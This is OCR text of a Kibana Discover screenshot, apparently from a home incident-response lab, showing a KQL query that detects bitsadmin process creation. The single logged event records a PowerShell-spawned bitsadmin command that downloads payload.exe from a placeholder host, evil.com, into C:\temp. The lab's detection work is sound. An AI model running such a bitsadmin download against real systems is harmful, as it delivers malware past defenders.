 Discover - Elastic - Brave
Google
Discover - Elastic
TheHive - Login
cyberarber/incident-respons
localhost:5601/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!f,value:10000),time:(from:now-3h,to:now))&_a=(columns:!(),filters:!(),index:'060...
elastic
Search Elastic
D
Discover
Options
New
Open
Share
Inspect
Save
event.code: 4688 AND winlog.event_data.NewProcessName: *bitsadmin*
KQL
Last 3 hours
Show dates
Refresh
+ Add filter
winlogbeat-8.11.0
Search field names
Filter by type 0
Available fields 49
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t ecs.version
t event.action
t event.code
event.created
t event.kind
t event.outcome
t event.provider
t host.name
t log.level
t message
t winlog.api
t winlog.channel
t winlog.computer_name
1 hit
Chart options
1
0.8
0.6
0.4
0.2
0
20:30 20:45 21:00 21:15 21:30 21:45 22:00 22:15 22:30 22:45 23:00 23:15
Aug 28, 2025 @ 20:29:53.914 - Aug 28, 2025 @ 23:29:53.914
Time Document
Aug 28, 2025 @ 23:02:27.670
event.code: 4688 winlog.event_data.NewProcessName: C:\Windows\System32\bitsadmin.exe @timestamp: Aug 28, 2025 @ 23:02:27.670 agent.ephemeral_id: f8cdca6c-03f6-431d-ae96-d55198654c78 agent.hostname: DESKTOP-5I4MQEU agent.id: 02f9d193-2d83-4391-b88f-541f7cce3bd3 agent.name: DESKTOP-5I4MQEU agent.type: winlogbeat
agent.version: 8.11.0 ecs.version: 8.0.0 event.action: Process Creation event.created: Aug 28, 2025 @ 23:02:28.495 event.kind: event event.outcome: success event.provider: Microsoft-Windows-Security-Auditing host.name: DESKTOP-5I4MQEU log.level: information message: A new process has been created. Creator Subject:
Security ID: S-1-5-21-3573303900-2170162902-4031693930-1001 Account Name: win10 Account Domain: DESKTOP-5I4MQEU Logon ID: 0x5EE02 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x970 New Process Name: C:\Windows\System32\bitsadmin.exe Token Elevation
Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x334 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "C:\Windows\system32\bitsadmin.exe" /transfer job /download /priority high http://evil.com/payload.exe C:\temp\bad.exe Token Elevation Type indicates the type
of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token
Expanded document
View surrounding documents
View single document
Table JSON
Actions Field Value
t _id GYvG85gBWqZ41vpD0fk2
t _index .ds-winlogbeat-8.11.0-2025.08.21-000001
# _score -
t _type _doc
@timestamp Aug 28, 2025 @ 23:02:27.670
t agent.ephemeral_id f8cdca6c-03f6-431d-ae96-d55198654c78
t agent.hostname DESKTOP-5I4MQEU
t agent.id 02f9d193-2d83-4391-b88f-541f7cce3bd3
t agent.name DESKTOP-5I4MQEU
t agent.type winlogbeat
t agent.version 8.11.0